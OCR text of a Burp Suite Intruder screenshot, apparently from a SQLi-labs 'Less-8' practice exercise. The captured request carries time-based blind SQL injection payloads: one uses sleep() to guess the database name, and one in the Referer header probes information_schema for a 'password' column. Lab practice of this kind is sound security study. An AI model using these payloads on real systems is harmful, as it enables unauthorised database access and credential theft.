 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://45.32.113.109:50326 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /Less-8/?id=1%27%20and%20if(left(database(),8)=%27§aaaaaaaa§%27%20,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.32.113.109:50326/Less-8/?id=1%22%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%201,1),8)=%27password%27,%20sleep(10),%201)%20--+
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Clear
1 payload position Length: 934
CH ? 15:28
2022/4/1